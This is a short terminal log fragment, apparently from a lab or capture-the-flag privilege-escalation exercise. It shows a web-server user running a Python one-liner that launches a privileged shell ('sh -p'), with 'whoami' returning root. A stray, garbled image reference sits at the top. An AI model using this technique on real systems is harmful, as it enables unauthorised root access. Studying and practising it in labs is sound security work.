 /bin/umount
www-data@ip-10-64-144-30:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root